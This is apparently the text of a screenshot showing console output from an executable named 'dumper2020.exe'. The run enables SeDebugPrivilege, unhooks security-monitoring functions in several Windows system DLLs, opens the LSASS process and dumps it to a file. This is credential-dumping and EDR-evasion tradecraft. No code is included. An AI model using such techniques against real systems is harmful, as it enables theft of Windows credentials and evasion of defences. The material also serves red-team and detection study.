 Administrator: Command Prompt
C:\>.\dumper2020.exe
[+] Enabled SeDebugPrivilege
[=] Module: C:\Windows\SYSTEM32\ntdll.dll
+ UNHOOKED 33 functions
[=] Module: C:\Windows\System32\KERNEL32.DLL
+ UNHOOKED 10 functions
[=] Module: C:\Windows\System32\KERNELBASE.dll
+ UNHOOKED 22 functions
[=] Module: C:\Windows\System32\ADVAPI32.dll
+ UNHOOKED 2 functions
[=] Module: C:\Windows\System32\sechost.dll
+ UNHOOKED 8 functions
[+] Successfully opened LSASS, PID: 536
[+] Captured snapshot of LSASS process
[+] Dumping to: C:\\log.txt
[+] Dump complete
C:\>